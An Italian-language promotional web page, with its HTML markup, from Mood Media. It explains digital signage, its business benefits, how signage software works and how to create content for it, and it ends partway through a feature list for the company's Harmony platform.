<li><a href="#what-is-ds">Cos&#8217;è il Digital Signage?</a></li>
<li><a href="#business">Che cosa significa il Digital Signage per la vostra azienda?</a></li>
<li><a href="#software">Software di segnaletica digitale</a></li>
<li><a href="#create">Come si creano i contenuti per il software di segnaletica digitale?  </a></li>
<li><a href="#best">I migliori software di segnaletica digitale</a></li>
<li><a href="#improve">Migliorate la vostra attività con il digital signage e molto altro ancora</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="what-is-ds" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="h-mod"><b>Che cos&#8217;è il Digital Signage?</b></h3>
<p class="intro2">Il <a href="https://moodmedia.com/it/soluzioni-per-la-vista/segnaletica-digitale/">digital signage</a> è un tipo di tecnologia di visualizzazione che utilizza schermi digitali per mostrare contenuti dinamici come immagini, video e animazioni. I contenuti sono controllati da un server centrale o da un software che consente aggiornamenti e pianificazioni a distanza. La segnaletica digitale viene utilizzata in un&#8217;ampia gamma di settori come la vendita al dettaglio, la <a href="https://moodmedia.com/it/risorse-it/6-passi-per-un-efficace-segnaletica-digitale-del-ristorante/">ristorazione</a>, l&#8217;ospitalità, l&#8217;<a href="https://moodmedia.com/it/risorse-it/come-migliorare-lesperienza-del-paziente-con-il-digital-signage-sanitario/">assistenza sanitaria</a> e quasi tutte le altre attività immaginabili.</p>
<p>Nella frenetica era digitale di oggi, le aziende sono alla costante ricerca di modi innovativi per catturare l&#8217;attenzione del loro pubblico di riferimento. L&#8217;uso di display elettronici dinamici per trasmettere informazioni, promuovere prodotti o servizi è un modo efficace per migliorare l&#8217;esperienza visiva complessiva sia per i clienti che per i dipendenti.</p>
<p>Gli <a href="https://moodmedia.com/it/soluzioni-per-la-vista/schermi-di-livello-commerciale/">schermi digitali</a> utilizzati per il digital signage possono essere LCD o LED e sono disponibili in varie dimensioni e risoluzioni. I contenuti vengono quindi riprodotti attraverso lettori multimediali che si collegano agli schermi digitali e sono responsabili della decodifica e della visualizzazione dei contenuti. I sistemi di gestione dei contenuti consentono agli utenti di creare, gestire e programmare i contenuti da visualizzare sugli schermi.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://us.moodmedia.com/1673938356090/wp-content/uploads/2022/04/menu-boards-side-tm.webp" alt="Schede menu digitali" title="menu-schede-lato-tm"  loading="eager" fetchpriority="high"/></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="h-mod"><b>Come funziona la pubblicità su cartellonistica digitale?</b></h3>
<p class="intro2">La vostra azienda può utilizzare la pubblicità su cartellonistica digitale per incrementare le vendite e migliorare la fidelizzazione dei clienti facendo leva su immagini coinvolgenti. Di seguito sono illustrati alcuni modi per <a href="https://moodmedia.com/it/7-elementi-essenziali-per-il-digital-signage/">utilizzare</a> la pubblicità <a href="https://moodmedia.com/it/7-elementi-essenziali-per-il-digital-signage/">su cartellonistica digitale</a> nella vostra azienda.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 733px;"><p><span class="bold moodred">Display che attirano l&#8217;attenzione:</span> Le immagini coinvolgenti sugli schermi digital signage hanno il potere di catturare l&#8217;attenzione e di attirare i clienti. Display luminosi e dinamici con colori vivaci, immagini accattivanti e grafica in movimento accattivante creano una presenza accattivante, aumentando la probabilità che i clienti notino e siano attratti dai contenuti esposti.</p>
<p><span class="bold moodred">Promuovere prodotti e offerte:</span> La pubblicità su cartellonistica digitale consente alle aziende di promuovere prodotti, servizi e offerte speciali in modo visivamente accattivante e dinamico. Mostrando immagini convincenti, dimostrando le caratteristiche dei prodotti o evidenziando sconti e promozioni, la segnaletica digitale può influenzare efficacemente le decisioni di acquisto dei clienti e incoraggiare gli acquisti d&#8217;impulso.</p>
<p><span class="bold moodred">Aggiornamenti in tempo reale:</span> La segnaletica digitale offre la flessibilità necessaria per aggiornare e modificare i contenuti in tempo reale. Le aziende possono aggiornare rapidamente i prezzi, le informazioni sull&#8217;inventario o le promozioni di vendita sui display, assicurando che i clienti ricevano informazioni accurate e aggiornate. Questa rilevanza in tempo reale migliora l&#8217;esperienza del cliente e aumenta le possibilità di convertire l&#8217;interesse in vendite.</p>
<p><span class="bold moodred">Messaggi personalizzati e mirati:</span> La pubblicità su cartellonistica digitale consente alle aziende di personalizzare i messaggi e di rivolgersi a segmenti di clientela specifici. Adattando i contenuti in base ai dati demografici, alla posizione geografica o al comportamento dei clienti, le aziende possono fornire messaggi più pertinenti e mirati che risuonano con i clienti. La messaggistica personalizzata migliora il coinvolgimento dei clienti e favorisce un senso di connessione, con conseguente miglioramento delle vendite e della fedeltà dei clienti.</p>
<p><span class="bold moodred">Storytelling e branding:</span> Le immagini coinvolgenti sugli schermi digital signage consentono alle aziende di raccontare la storia del proprio marchio e di creare connessioni emotive con i clienti. Utilizzando immagini, narrazioni e immagini del marchio convincenti, le aziende possono evocare emozioni e costruire la fedeltà al marchio. Un branding coerente e ben realizzato attraverso la segnaletica digitale rafforza il riconoscimento del marchio e promuove la fiducia e la fedeltà dei clienti.</p>
<p><span class="bold moodred">Elementi interattivi:</span> La segnaletica digitale può incorporare elementi interattivi per coinvolgere attivamente i clienti. Schermi tattili, interazioni basate sui gesti o codici QR possono incoraggiare la partecipazione dei clienti, consentendo loro di esplorare i prodotti, accedere a ulteriori informazioni o partecipare a esperienze interattive. Gli elementi interattivi creano un percorso memorabile e coinvolgente per il cliente, rafforzando il legame tra i clienti e il marchio.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="attività commerciale" class="et_pb_section et_pb_section_3 et_section_regular"  style="content-visibility: auto;contain-intrinsic-size: auto 1936px;">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Che cosa significa il Digital Signage per la vostra azienda?</b></h2>
<p class="intro2">La segnaletica digitale ha il potenziale per migliorare notevolmente la vostra attività in diversi modi. Ecco alcuni dei principali vantaggi dell&#8217;utilizzo del digital signage:</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Maggiore consapevolezza e visibilità del marchio</span></h4>
						<div class="et_pb_blurb_description"><p>La segnaletica digitale consente di mostrare il proprio marchio, i prodotti e le promozioni in modo visivamente accattivante. Mostrando il vostro marchio in modo coerente e prominente, potete aumentare la consapevolezza e la visibilità del marchio presso il vostro pubblico di riferimento.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Miglioramento del coinvolgimento dei clienti</span></h4>
						<div class="et_pb_blurb_description"><p>Il digital signage dinamico e interattivo cattura l&#8217;attenzione dei clienti e li incoraggia a partecipare ai vostri contenuti. Fornendo immagini convincenti, informazioni pertinenti ed elementi interattivi, è possibile creare esperienze memorabili che aumentano il coinvolgimento e la soddisfazione dei clienti.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Pubblicità e promozione efficaci</span></h4>
						<div class="et_pb_blurb_description"><p>La segnaletica digitale offre una piattaforma efficace per pubblicizzare e promuovere prodotti, servizi e offerte speciali. Potete facilmente aggiornare e programmare i contenuti in base a specifiche campagne di marketing o promozioni stagionali, massimizzando l&#8217;impatto dei vostri sforzi pubblicitari.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Condivisione delle informazioni in tempo reale</span></h4>
						<div class="et_pb_blurb_description"><p>Con il digital signage è possibile visualizzare informazioni in tempo reale, come aggiornamenti sulle notizie, feed dei social media o programmi di eventi in diretta. Questo vi permette di tenere i clienti informati e coinvolti con gli ultimi aggiornamenti, creando un&#8217;esperienza dinamica e aggiornata per i clienti.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Miglioramento dell'esperienza del cliente</span></h4>
						<div class="et_pb_blurb_description"><p>La segnaletica digitale può contribuire a migliorare l&#8217;esperienza complessiva del cliente. Fornendo informazioni di orientamento, visualizzando <a href="https://moodmedia.com/it/soluzioni-per-la-vista/schede-di-menu-digitali/">menu interattivi</a> o presentando dimostrazioni di prodotti, potete aiutare i clienti a orientarsi nei vostri locali e a prendere decisioni informate, migliorando la soddisfazione e la fedeltà dei clienti.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">w</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Aumentare la comunicazione con i dipendenti</span></h4>
						<div class="et_pb_blurb_description"><p>La segnaletica digitale non è efficace solo per le interazioni con i clienti, ma è utile anche per <a href="https://moodmedia.com/wp-content/uploads/2023/04/Digital-Signage-Best-Practices.pdf">coinvolgere i dipendenti</a>. Ad esempio, la segnaletica digitale può essere utilizzata per rafforzare la formazione, semplificare le attività di onboarding, migliorare la comunicazione con il personale o trasmettere informazioni importanti. Utilizzando la segnaletica digitale sul posto di lavoro, è possibile migliorare la produttività dei dipendenti e <a href="https://moodmedia.com/it/risorse-it/migliorare-la-formazione-e-la-fidelizzazione-con-una-semplice-soluzione/">aumentare la fidelizzazione</a>.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Risparmio di costi e tempo</span></h4>
						<div class="et_pb_blurb_description"><p>Rispetto alla <a href="https://us.moodmedia.com/channel-sales/print/digital-signage-in-the-print-world/">segnaletica stampata</a> tradizionale, la segnaletica digitale elimina la necessità di stampare frequentemente e di aggiornare manualmente i contenuti. Una volta implementato, il digital signage consente di aggiornare e gestire facilmente i contenuti da remoto, risparmiando tempo e costi di stampa nel lungo periodo.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Messaggi mirati e personalizzazione</span></h4>
						<div class="et_pb_blurb_description"><p>La segnaletica digitale consente di adattare i messaggi a un pubblico o a un luogo specifico. Indirizzando i contenuti pertinenti a specifici gruppi demografici o aree geografiche, potete inviare messaggi personalizzati e mirati che risuonano con i vostri clienti, aumentando l&#8217;efficacia della vostra comunicazione.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Analisi e approfondimenti sui dati</span></h4>
						<div class="et_pb_blurb_description"><p>Monitorando metriche come il coinvolgimento del pubblico, le prestazioni dei contenuti e il comportamento dei clienti, è possibile ottenere informazioni preziose sull&#8217;efficacia delle campagne di digital signage. Questo approccio basato sui dati vi aiuta a ottimizzare i contenuti e la strategia per ottenere risultati migliori.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div id="software" class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Software di segnaletica digitale</b></h2>
<p class="intro2">Il cuore di ogni strategia di digital signage è il software che guida i contenuti e gestisce i display. Il software di segnaletica digitale funge da centro di controllo, consentendo alle aziende di aggiornare e gestire in remoto i contenuti su più schermi. Offre la flessibilità necessaria per programmare i contenuti, indirizzarli a luoghi specifici e raccogliere dati analitici per misurare l&#8217;efficacia della segnaletica.</p>
<p class="intro2">Nella scelta del software di segnaletica digitale, le aziende devono considerare fattori quali la facilità d&#8217;uso, la scalabilità, la compatibilità con diversi hardware e le solide capacità di gestione dei contenuti. È importante trovare un equilibrio tra funzionalità e semplicità per garantire un&#8217;esperienza utente senza soluzione di continuità.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://us.moodmedia.com/1673938356090/wp-content/uploads/2022/06/3-commerical-screens.webp" alt="Schede menu digitali" title="3-schermi commerciali"  loading="lazy" fetchpriority="low"/></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="h-mod"><b>Come funziona il software di segnaletica digitale?</b></h3>
<p class="intro2">Il software di segnaletica digitale è il componente centrale che consente la gestione e il controllo dei display di segnaletica digitale. Funge da interfaccia tra i creatori di contenuti e gli schermi digitali, consentendo alle aziende di aggiornare, programmare e monitorare in remoto i contenuti visualizzati sui loro schermi. Ecco come funziona il software di segnaletica digitale:</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 776px;"><p><span class="bold moodred">Creazione e gestione dei contenuti:</span> Il software di segnaletica digitale fornisce una piattaforma per la creazione e l&#8217;organizzazione dei contenuti. Questo può includere immagini, video, testi, animazioni ed elementi interattivi. I creatori di contenuti possono utilizzare gli strumenti di progettazione o i <a href="https://moodmedia.com/it/soluzioni-per-la-vista/modelli-di-segnaletica-digitale/">modelli</a> forniti dal software per progettare contenuti visivamente accattivanti e coinvolgenti.</p>
<p><span class="bold moodred">Programmazione e riproduzione:</span> Una volta creati i contenuti, il software consente agli utenti di programmare quando e dove visualizzare i contenuti specifici. La programmazione può essere basata sull&#8217;ora del giorno, sul giorno della settimana o su altri criteri predefiniti. Il software assicura che i contenuti giusti vengano visualizzati sugli schermi appropriati nei momenti stabiliti.</p>
<p><span class="bold moodred">Distribuzione dei contenuti:</span> Il software di segnaletica digitale consente di distribuire i contenuti agli schermi collegati. Questo può essere fatto attraverso vari metodi, come le reti locali, Internet o l&#8217;archiviazione basata su cloud. Il software assicura che i contenuti vengano trasmessi in modo efficiente agli schermi, in tempo reale o in base agli aggiornamenti programmati.</p>
<p><span class="bold moodred">Gestione dei display</span>: Il software consente di controllare singoli o gruppi di display. Consente agli utenti di monitorare lo stato di ogni schermo, di regolare impostazioni come la luminosità o il volume e di risolvere eventuali problemi di visualizzazione da remoto. Le funzioni di gestione del display assicurano che gli schermi funzionino correttamente e forniscano i contenuti previsti.</p>
<p><span class="bold moodred">Analisi e reportistica:</span> Il software di segnaletica digitale spesso include funzionalità di analisi e reportistica. Traccia metriche come il coinvolgimento del pubblico, le prestazioni dei contenuti e il tempo di attività dello schermo. Questi dati aiutano le aziende a misurare l&#8217;efficacia delle loro campagne di digital signage e a prendere decisioni basate sui dati per ottimizzare i contenuti e migliorare la strategia.</p>
<p><span class="bold moodred">Integrazione e compatibilità:</span> Il software di segnaletica digitale può integrarsi con altri sistemi o applicazioni per migliorare la funzionalità. Ad esempio, può integrarsi con fonti di dati come i feed dei social media, le API meteo o i sistemi di inventario per visualizzare informazioni in tempo reale. La compatibilità con vari dispositivi hardware, come lettori multimediali o schermi, è essenziale per un funzionamento senza interruzioni.</p>
<p><span class="bold moodred">Sicurezza e autorizzazioni:</span> Per garantire l&#8217;integrità e la sicurezza della rete di segnaletica digitale, il software spesso include funzioni come l&#8217;autenticazione degli utenti, il controllo degli accessi e i flussi di lavoro di approvazione dei contenuti. Queste misure impediscono l&#8217;accesso non autorizzato e consentono alle aziende di controllare chi può creare, modificare e pubblicare contenuti.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="creare" class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Come si creano i contenuti per il software di segnaletica digitale?</b></h2>
<p class="intro2">La <a href="https://moodmedia.com/wp-content/uploads/2023/04/Digital-Signage-Best-Practices.pdf">creazione di contenuti per la segnaletica digitale</a> richiede un&#8217;attenta pianificazione, progettazione ed esecuzione per garantire che comunichino efficacemente il vostro messaggio e coinvolgano il vostro pubblico di riferimento. Ecco alcuni semplici passi da compiere per iniziare a creare ottimi contenuti di digital signage per la vostra azienda.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough" style="content-visibility: auto;contain-intrinsic-size: auto 600px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="bold intro2 moodred">Fase 1: Definire gli obiettivi e il pubblico di riferimentoIniziare</span>definendo chiaramente gli obiettivi e le finalità dei contenuti della segnaletica digitale. Identificate i messaggi chiave che volete trasmettere e le azioni o le risposte specifiche che volete suscitare nel vostro pubblico. Assicuratevi di considerare il vostro pubblico di riferimento e i suoi dati demografici, le sue preferenze e i suoi comportamenti. Conoscere il proprio pubblico è un elemento chiave nel processo di creazione dei contenuti.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="bold intro2 moodred">Fase 2: Pianificare la strategia dei contenutiSviluppare</span>una strategia dei contenuti che sia in linea con gli obiettivi e il pubblico di riferimento. Stabilite il tipo di contenuto che volete mostrare, come offerte promozionali, informazioni sui prodotti, elementi di branding o materiale didattico. Creare un calendario o un programma di contenuti per garantire un flusso costante di contenuti freschi e pertinenti. Considerate fattori come le promozioni stagionali o gli eventi imminenti che possono avere un impatto sulla vostra strategia di contenuti.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="bold intro2 moodred">Fase 3: progettare immagini coinvolgentiProgettare</span>immagini accattivanti e che attirino l&#8217;attenzione per i contenuti del digital signage. Utilizzate immagini, video, animazioni e grafica di alta qualità che siano in linea con l&#8217;identità del vostro marchio. Assicuratevi che le immagini siano chiare, facilmente leggibili e ottimizzate per le dimensioni e la risoluzione del display. Incorporate colori contrastanti, una tipografia convincente e una gerarchia di informazioni per guidare l&#8217;attenzione degli spettatori.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child" style="content-visibility: auto;contain-intrinsic-size: auto 723px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="bold intro2 moodred">Fase 4: Creare messaggi convincentiCreare</span>messaggi concisi e d&#8217;impatto che trasmettano efficacemente i punti chiave. Mantenete il testo breve e utilizzate titoli in grassetto, punti elenco o frasi di invito all&#8217;azione per catturare l&#8217;attenzione e facilitare una rapida comprensione. Adattate il linguaggio e il tono in modo che risuoni con il vostro pubblico di riferimento. Considerate la possibilità di incorporare messaggi localizzati o personalizzati per aumentare la rilevanza.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="bold intro2 moodred">Fase 5: Test, Iterazione e AggiornamentoPrima di</span>finalizzare i contenuti del digital signage, testateli sul display reale per garantire una leggibilità e un&#8217;attrattiva visiva ottimali. Valutare come appare da varie distanze e angolazioni. Chiedete un feedback ai colleghi o ai potenziali spettatori per valutarne l&#8217;efficacia. Analizzare le metriche di performance e i dati di coinvolgimento degli utenti per iterare e perfezionare la strategia dei contenuti. Aggiornate regolarmente i contenuti per mantenerli freschi, pertinenti e allineati agli obiettivi aziendali in evoluzione.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Ricordate che i contenuti del digital signage devono essere dinamici e accattivanti per mantenere l&#8217;interesse degli spettatori. Sperimentate diversi formati di contenuto, elementi interattivi o l&#8217;integrazione di dati in tempo reale per migliorare il coinvolgimento. Monitorate l&#8217;efficacia dei vostri contenuti attraverso gli analytics e regolatevi di conseguenza per ottimizzarne l&#8217;impatto.</p>
<p>Per ottenere il massimo dagli elementi visivi, la creazione di contenuti per la segnaletica digitale può richiedere la collaborazione di grafici, copywriter e professionisti del marketing. Considerate la possibilità di collaborare con professionisti o agenzie specializzate nella creazione di contenuti per la segnaletica digitale per garantire immagini di alta qualità e di grande impatto che massimizzino il potenziale dei vostri display per la segnaletica digitale.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="migliore" class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>I migliori software di segnaletica digitale</b></h2>
<p class="intro2">Il meglio, ovviamente, è soggettivo, ma Mood è orgogliosa di offrire Mood Harmony™ &#8211; la piattaforma per l&#8217;esperienza del marchio. Harmony è il nostro software proprietario di controllo dei contenuti all-in-one, costruito per controllare i contenuti da un unico dispositivo e da un unico login. Ecco alcuni aspetti chiave che fanno di Harmony un software di segnaletica digitale di alta qualità:</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 760px;"><p><span class="bold moodred">Creazione e gestione dei contenuti:</span> Harmony consente agli utenti di creare e gestire i contenuti per i display di segnaletica digitale. Offre una serie di strumenti di progettazione e modelli per facilitare la creazione di contenuti visivamente accattivanti e coinvolgenti. Gli utenti possono personalizzare i layout, incorporare immagini, video, animazioni ed elementi interattivi per creare immagini di grande impatto.</p>
<p><span class="bold moodred">Programmazione e gestione delle playlist:</span> Harmony consente agli utenti di programmare e gestire la visualizzazione dei contenuti da un unico accesso. Offre un&#8217;interfaccia facile da usare per organizzare i contenuti in playlist e impostare orari specifici per la riproduzione dei contenuti. Gli utenti possono programmare la visualizzazione di diversi contenuti in determinate ore del giorno, giorni della settimana o in base a specifiche campagne o promozioni.</p>
<p><span class="bold moodred">Aggiornamenti in tempo reale e gestione remota:</span> La piattaforma Harmony supporta gli aggiornamenti dei contenuti in tempo reale, consentendo agli utenti di apportare modifiche ai contenuti e alle playlist da remoto. Questa funzione consente alle aziende di mantenere la rete di segnaletica digitale aggiornata con le ultime informazioni, promozioni o modifiche in tempo reale, senza la necessità di intervenire fisicamente su ogni display.</p>
